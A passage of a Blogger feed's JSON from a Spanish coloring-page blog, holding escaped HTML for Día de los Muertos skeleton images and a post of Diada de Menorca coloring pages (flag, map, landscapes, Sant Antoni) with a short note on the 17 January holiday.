src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHKVhj32MLCFCB51vNCFQf_fle_m1ODvxTDeRf_PSWM4LpJjkzlLUya8XTYTT2xXLGjR0x9g8otXPUnqh45uK86B-_33eBYTk8ycWFnEjESSEAnXrDhYf1CxqCc6xvPD93FzUvclsM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"dia de los muertos esqueletos (1)\" width=\"216\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3oHnsXsiXxfJfmDZFG_9i8nhUB2FTKydXJkGv8Vx94mAPBRNozKc8QS_sJAPoD_5xUXgMUuC6tTdnAfPV94Z8ifjVrNS3uCohE_pM-A6LBKjGcJwB30_tFPHD23tvWBM1QwD0mLgeMxA\/s1600-h\/dia%20de%20los%20muertos%20esqueletos%20(3)%5B2%5D.gif\"\u003E\u003Cimg alt=\"dia de los muertos esqueletos (3)\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0yHabhDFrXiJQlivcN9GkIbvjtIGlL1K8Dtpcup63PknBwhwURWx3BNPErgIQhqEfCj0xAqEXKRFrOSyMkA_wc7XFwI7aPaYiAbVlnob0Gtfboill8isaGWVrVaeWcJmOGeXjtKg36dI\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"dia de los muertos esqueletos (3)\" width=\"170\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Mb0_TKd8BC2rQZOXin2FCpABwIM1JrqxHepy_12Cv8AIIoX0EW4mUxShZ244QoGWfuYXuAc2l7Zm-sEfb4Wok4M3AzxVCvZd-p8SkVAAl30rfH4487dylaKKrXFZZfiAH4NR25T84uM\/s1600-h\/dia-de-los-muertos-coloring-page%5B3%5D.jpg\"\u003E\u003Cimg alt=\"dia-de-los-muertos-coloring-page\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Wid9l-T2JP4Uf7ixxG6X7IZ0hwgI-XzkiD7I9_h8JRALpYTy9C9chrQ117ryumvcebIRJ0-1NZFGMIa55oGuigyaNrhAvEeRbVBT7AikOSV-xE3BYPt3LLMmYk-TLUyU-QNXH0j9Mn0\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"dia-de-los-muertos-coloring-page\" width=\"147\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNriqO8ZbXMxsUUIvBh7NS2RQWhlBF7iLOHzVm4mJkCr4EX74Jr78NHOf_k02yQgT7WlTnhM199ddk2YpHr80llj8BQwUCmf1B1qt0tYQTPOJzu_odHzwGqbQKIq18kdwU7qHDpxkSKdI\/s1600-h\/skeleton90%5B2%5D.gif\"\u003E\u003Cimg alt=\"skeleton90\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi94C3KzB0DafwLzvB-cig1KldFHFJqGT7kDKefkPieMvzkm9WEg1-GwZmHDmFLy70JNAeAJ0w6vYsch-S6ExYstiMNjF8nH71-9zFF6kIMokXR0E8hviTROulA2bxtZ1xr34ih1g0p0ew\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"skeleton90\" width=\"216\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT6CadAhM0XmM51v6xIOpBV0KJ2rHNdZsb0xNyn-IUOxvE8D2f7wfH73fSD-9uWRjrBvhtKMT8i2HNq2l_Xlfs6nP0SlDp5W68_X1qwySJNcak2gqgsP7VgVYOcsyjFwd-qEBIgHy-PUM\/s1600-h\/istockphoto_4067713-dead-man-s-calavera%5B2%5D.jpg\"\u003E\u003Cimg alt=\"istockphoto_4067713-dead-man-s-calavera\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIyRiuImeM3fKMrBPZreyWpAGpsAeG_pr8NJccI5aA-OVh6U7bvjYiVXGgzLtpgVD81PoUWYZR5dx-mH19cM4YDONm_LKqXZX93sBrodRjK1SQDinvHMQlZ1KPPsTqs_3o2QAf6eQDJHU\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"istockphoto_4067713-dead-man-s-calavera\" width=\"166\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHU6DbLUS-8xuioRLrjJoABVk0sS0HIxc4m9wbOK7aMtYMHWTOsdwzAE4Rwv7a_m7H_XX6eRkQ2GM1floasfS19ic84pMlTKzwNMKC_0cPUH7pKD9Oalo9_3PqbsNLcQYJL_G9q9YvPB0\/s1600\/Image%5B2%5D.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Día de los muertos esqueletos\" border=\"0\" data-original-height=\"769\" data-original-width=\"1010\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHU6DbLUS-8xuioRLrjJoABVk0sS0HIxc4m9wbOK7aMtYMHWTOsdwzAE4Rwv7a_m7H_XX6eRkQ2GM1floasfS19ic84pMlTKzwNMKC_0cPUH7pKD9Oalo9_3PqbsNLcQYJL_G9q9YvPB0\/s640\/Image%5B2%5D.jpg\" title=\"Día de los muertos esqueletos\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/8600927229871258088\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/8600927229871258088?isPopup=true","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/8600927229871258088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/8600927229871258088"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2011\/03\/dia-de-los-muertos-esqueletos-colorear.html","title":"Día de los muertos esqueletos colorear, recortar, armar"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBktR0QbHX4rGiKo50xPUxoSn8cKnLsXkmWaqwS7LuSyqHBA75yyg28iyDDmsUXzuUqGcHT-PkURcQKDdMw-OXfPmyqWrTlApsW8DTue1TEsRiRzzmSQyVbcBhycWyY6h5lewXOXBs7I\/s72-c\/slinky1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-6628261120769977835"},"published":{"$t":"2020-12-08T22:24:00.004+01:00"},"updated":{"$t":"2020-12-08T22:24:00.133+01:00"},"title":{"type":"text","$t":"Menorca dibujos para colorear"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 24px;\"\u003EDiada de Menorca dibujos para colorear\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cdiv\u003EEl 17 de enero se celebra en Menorca la Diada del poble de Menorca\u0026nbsp; en el cual se conmemora la incorporación de la isla a la corona catalanoaragonesa dada\u0026nbsp; la ocupación de las tropas de Alfonso el Liberal en 1287\u003C\/div\u003E\u003Cdiv\u003Ecoincidiendo con la fiesta religiosa de San Antonio, a quien, según la tradición, habían invocado las tropas del rey cristiano para ganar en la lucha. Descarga dibujos para colorear del Día de Menorca,\u0026nbsp;\u003Cb\u003Ediada del poble de Menorca dibuixos per pintar.\u0026nbsp;\u003C\/b\u003EColorear mapa de Menorca político, colorear bandera de menorca, colorear SanT Antoni, patrón de Menorca\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZSZAokeziSQARDmHgrm22NFKbEL571wS9qnHq7ys8fa2_ggM-eRSC6r59nH7yVwYjRabQpwYscfxZ-flfWA2oPB4k1mQyF3up0_H42_xVtem4ptadQDqxZjUh7-YBJo1OivRqaDxwMs\/s1194\/BANDERA+DE+MENORCA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZSZAokeziSQARDmHgrm22NFKbEL571wS9qnHq7ys8fa2_ggM-eRSC6r59nH7yVwYjRabQpwYscfxZ-flfWA2oPB4k1mQyF3up0_H42_xVtem4ptadQDqxZjUh7-YBJo1OivRqaDxwMs\/w640-h458\/BANDERA+DE+MENORCA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-pqOxjWv2WrayoOkIB8AcJPnj-uEBd1k3Yp9c3s2Ozcvus6IWwywjtTA-Yw23KFSWGAbuVzZOwcNOC4_P3wQvPy-M29j4hR0zyzmYy1f-yJGv5F6Wv5CDCgralyKrAMGL5McLQ0PSwE\/s1194\/MAPA+DE+MENORCA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-pqOxjWv2WrayoOkIB8AcJPnj-uEBd1k3Yp9c3s2Ozcvus6IWwywjtTA-Yw23KFSWGAbuVzZOwcNOC4_P3wQvPy-M29j4hR0zyzmYy1f-yJGv5F6Wv5CDCgralyKrAMGL5McLQ0PSwE\/w640-h458\/MAPA+DE+MENORCA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003EDibujos de paisajes de Menorca para colorear\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDovKadx1IYcBmGA-XrG7OX_PMXI0ff2y4Ui74hW9Nj_MA_Y2qMiw0Dp7TrcZCl6IMCVNXVsicjnM1GXoNgHo5VFOzzEtQbyZXE7PArbX51IEf8UT-hXHyUubcpfcmJ6o5xLH1gZfAZI\/s500\/paisajes+de+menorca++%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDovKadx1IYcBmGA-XrG7OX_PMXI0ff2y4Ui74hW9Nj_MA_Y2qMiw0Dp7TrcZCl6IMCVNXVsicjnM1GXoNgHo5VFOzzEtQbyZXE7PArbX51IEf8UT-hXHyUubcpfcmJ6o5xLH1gZfAZI\/s16000\/paisajes+de+menorca++%25281%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ECala Mitjana dibujos de paisajes de Menorca\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ15PKi4aDGIIpKwq6XvvBpY0vbg7pchZ7z6D6H-3aycWXv6i4t705eUjkGGT5VK4Vb1gMGNx7o9Lr-hzdGvT0shmxJq9TrdHCdz88JXBv9Qtj7_qZYdme6Fv_pb_DgYY0aY9qIfrHGw0\/s500\/paisajes+de+menorca++%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"309\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ15PKi4aDGIIpKwq6XvvBpY0vbg7pchZ7z6D6H-3aycWXv6i4t705eUjkGGT5VK4Vb1gMGNx7o9Lr-hzdGvT0shmxJq9TrdHCdz88JXBv9Qtj7_qZYdme6Fv_pb_DgYY0aY9qIfrHGw0\/s16000\/paisajes+de+menorca++%25282%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EDibujo de Cap Cavalleria Menorca\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif_66BJ7cMOnMfocPJ77QgH9RNcRBkRFfv0dLz5dskczStAB2wi6XP0mRbeVt4y364TEX1ePXEqww_Qf8cthNuk4JiJplLkvthnk7TMqHqol7fn8HzO0Du5Ezmjv609f_vkV7mBIpPE9w\/s500\/paisajes+de+menorca++%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"304\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif_66BJ7cMOnMfocPJ77QgH9RNcRBkRFfv0dLz5dskczStAB2wi6XP0mRbeVt4y364TEX1ePXEqww_Qf8cthNuk4JiJplLkvthnk7TMqHqol7fn8HzO0Du5Ezmjv609f_vkV7mBIpPE9w\/s16000\/paisajes+de+menorca++%25283%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Edibujo de Ciudadela\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcD98QaipIJ8sbDHxwGltnO56cqWhiK8kyUNMGDsSswf9s9ynd899Wfy4ia-9ApPsgXvqNxNonQ5AawF4WFML-GpirYFu0du7VoxtGKT7XiT6heQDn6cWsMHmhxGEwvjS97JS21GXK87g\/s500\/paisajes+de+menorca++%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"cala galdana colorear\" border=\"0\" data-original-height=\"300\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcD98QaipIJ8sbDHxwGltnO56cqWhiK8kyUNMGDsSswf9s9ynd899Wfy4ia-9ApPsgXvqNxNonQ5AawF4WFML-GpirYFu0du7VoxtGKT7XiT6heQDn6cWsMHmhxGEwvjS97JS21GXK87g\/s16000\/paisajes+de+menorca++%25284%2529.jpg\" title=\"cala galdana colorear\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EColorear dibujo de cala Galdana Menorca\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eautor:\u0026nbsp;\u003Ca href=\"https:\/\/www.flickr.com\/photos\/manfredschloesser\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/www.flickr.com\/photos\/manfredschloesser\/\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRhALESW_bw2kYeW2esCEAQ7yM1gt_UhLC6hzheYxQw-FoJhD7H1IhWjDH6lnmkcCwDDSmXsRSdbv3MWCLouVKzf-2ZQCsP5QYDcgNwPC4EwRYItSMrN0L3j55kxHj2vZy3tJjENHyiDQ\/s1192\/puente+de+san+roque+menorca+bu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRhALESW_bw2kYeW2esCEAQ7yM1gt_UhLC6hzheYxQw-FoJhD7H1IhWjDH6lnmkcCwDDSmXsRSdbv3MWCLouVKzf-2ZQCsP5QYDcgNwPC4EwRYItSMrN0L3j55kxHj2vZy3tJjENHyiDQ\/w458-h640\/puente+de+san+roque+menorca+bu.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Ecolorear dibujos del puente de San Roque Menorca\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JqvMrh2ACmmo7OUmbsPmVIxmC1xYptvwp7lJ-lbQa3Ulyqc8aaTPzG_sCosfz0-ZlmbnbAsRZuwQmHxRDte16HBIWpicr7XGQXg3J7YvU98vJ3VWFnyVCH-VOsK5r1KWZGyIP3VQGyw\/s800\/talayot.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"606\" data-original-width=\"800\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JqvMrh2ACmmo7OUmbsPmVIxmC1xYptvwp7lJ-lbQa3Ulyqc8aaTPzG_sCosfz0-ZlmbnbAsRZuwQmHxRDte16HBIWpicr7XGQXg3J7YvU98vJ3VWFnyVCH-VOsK5r1KWZGyIP3VQGyw\/w640-h484\/talayot.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ETaula del poblado talayótico de Talatí de Dalt. Menorca\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVp_V_3n3523xiYinSTcJSnTnRT2qGMj31REOOKyzBJ12oGMKk2PddpZeoWvTzK0PV2XAMGn4j7Xf7up3FYnmh0ZIQsYKF_xDkuhd60-klqEBiaUh-AQMVXHEb4OVZEpvnqhA_3Bz9GRw\/s1192\/-+Talat%25C3%25AD+de+Dalt.+Menorca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Taula del poblado talayótico de Talatí de Dalt. Menorca\" border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVp_V_3n3523xiYinSTcJSnTnRT2qGMj31REOOKyzBJ12oGMKk2PddpZeoWvTzK0PV2XAMGn4j7Xf7up3FYnmh0ZIQsYKF_xDkuhd60-klqEBiaUh-AQMVXHEb4OVZEpvnqhA_3Bz9GRw\/w458-h640\/-+Talat%25C3%25AD+de+Dalt.+Menorca.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Ecolorear taula de\u0026nbsp;Talatí de Dalt. Menorca\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E!7 de Gener Sant Antoni Menorca\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7V_ZEBooYoccqq_JYuKGtUw0nRCCANQGJMvm5zx8w1zc0CfiqTX-5-3AhgU7iRk4eE70yK5WYH4ITv6vw4B2N-MTD_WWHiuTJVJrkqm3OYcMi1GaYJcru_wZBdoCQcApMClDieJYBtT8\/s2048\/san+antoni+w.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1539\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7V_ZEBooYoccqq_JYuKGtUw0nRCCANQGJMvm5zx8w1zc0CfiqTX-5-3AhgU7iRk4eE70yK5WYH4ITv6vw4B2N-MTD_WWHiuTJVJrkqm3OYcMi1GaYJcru_wZBdoCQcApMClDieJYBtT8\/w640-h480\/san+antoni+w.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Edibujo para colorear de\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003ESant Antoni\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: center;\"\u003EDIADA DEL POBLE DE MENORCA\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EEl 17 de enero se celebra en Menorca la Diada del poble de Menorca\u0026nbsp; en el cual se conmemora la incorporación de la isla a la corona catalanoaragonesa dada\u0026nbsp; la ocupación de las tropas de Alfonso el Liberal en 1287\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003Ecoincidiendo con la fiesta religiosa de San Antonio, a quien, según la tradición, habían invocado las tropas del rey cristiano para ganar en la lucha. Descarga dibujos para colorear del Día de Menorca, \u003Cb\u003Ediada del poble de Menorca dibuixos per pintar. \u003C\/b\u003EColorear mapa de Menorca político, colorear bandera de menorca, colorear SanT Antoni, patrón de Menorca\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil5IxuVBPRU6-_naoVLzFJDwTEZz3A2Sjs44e17qqqJz4QifLeReLlFftbPjgYp2msJWwyHbh25OXNF8guHnlIrx9WlY-_nr0tu9kH2b_oktVHkIYnunr3XbcBTz4Q-GzX339Fp50ggLQ\/s1192\/DIADA+DE+MENORCA++PAYESES.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil5IxuVBPRU6-_naoVLzFJDwTEZz3A2Sjs44e17qqqJz4QifLeReLlFftbPjgYp2msJWwyHbh25OXNF8guHnlIrx9WlY-_nr0tu9kH2b_oktVHkIYnunr3XbcBTz4Q-GzX339Fp50ggLQ\/w458-h640\/DIADA+DE+MENORCA++PAYESES.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSnArsMmdj7XRdh3OIguXNnYUMsBR6r3ImY3t16JdMTCXnxt2-vWqfUvhWqpL8106YhQNNOAyxdN8QMJ2W4RYRLSzMSQSWPzMQFTlGjPtLTXxxj8yWvR8B74nBs0gofucY9E88SNkNJz0\/s1192\/DIADE+DE+MENORCA+MAPA+.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSnArsMmdj7XRdh3OIguXNnYUMsBR6r3ImY3t16JdMTCXnxt2-vWqfUvhWqpL8106YhQNNOAyxdN8QMJ2W4RYRLSzMSQSWPzMQFTlGjPtLTXxxj8yWvR8B74nBs0gofucY9E88SNkNJz0\/w458-h640\/DIADE+DE+MENORCA+MAPA+.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu6XHHbDFAi6q48371ho42_shN3Mk2Hqf9iOVK8x49KP-0Lmi64uVrm9_TGna1X6LCxzZbfhpfOEo9QxTzvluw-1Wi2M0Wo9obIyd10g4d-kHbgaJatff4kCPEtR5KXAvXtpvogztvaOg\/s1192\/DIADE+DE+MENORCA+SAN+ANTONI.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu6XHHbDFAi6q48371ho42_shN3Mk2Hqf9iOVK8x49KP-0Lmi64uVrm9_TGna1X6LCxzZbfhpfOEo9QxTzvluw-1Wi2M0Wo9obIyd10g4d-kHbgaJatff4kCPEtR5KXAvXtpvogztvaOg\/w458-h640\/DIADE+DE+MENORCA+SAN+ANTONI.jpg\" width=\"458\" 